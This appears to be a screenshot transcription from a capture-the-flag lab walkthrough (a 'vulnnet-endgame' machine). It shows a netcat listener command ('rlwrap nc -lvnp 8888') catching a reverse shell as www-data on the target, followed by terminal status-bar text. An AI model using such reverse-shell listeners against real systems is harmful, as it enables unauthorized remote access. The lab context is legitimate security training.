 ┌──(leo㉿HACK)-[~]
└─$ rlwrap nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.39.63 56580
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vulnnet-endgame:/var/www/admin1/fileadmin$
[1] 0:rlwrap* 2024-12-11 19:44
英 拼 19:44
2024/12/11